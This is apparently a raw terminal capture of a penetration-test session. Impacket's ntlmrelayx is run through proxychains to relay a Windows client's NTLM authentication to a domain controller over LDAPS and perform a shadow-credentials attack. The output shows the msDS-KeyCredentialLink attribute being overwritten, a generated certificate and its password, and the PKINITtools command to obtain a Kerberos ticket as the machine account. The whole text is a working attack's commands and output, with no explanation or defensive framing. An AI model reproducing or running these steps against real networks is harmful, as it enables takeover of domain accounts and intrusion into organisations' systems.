 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ntlmrelayx.py -domain pentest.com -t ldaps://dc01.pentest.com --shadow-credentials -
-shadow-target win10-client1\$
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation

[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 192.168.2.165 controlled, attacking target ldaps://dc01.pentest.com
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.11:636  ...  OK
[*] HTTPD(80): Authenticating against ldaps://dc01.pentest.com as PENTEST/WIN10-CLIENT1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 192.168.2.165 controlled, but there are no more targets left!
[*] Searching for the target account
[*] Target user found: CN=WIN10-CLIENT1,CN=Computers,DC=pentest,DC=com
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: d9e83e47-08ae-c732-8098-835c1441cca4
[*] Updating the msDS-KeyCredentialLink attribute of win10-client1$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: tE3so2th.pfx
[*] Must be used with password: ybZgtDIWaNNcDfv5Rh85
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx tE3so2th.pfx -pfx-pass ybZgtDIWaNNcDfv5Rh85 pentest.com/win
10-client1$ tE3so2th.ccache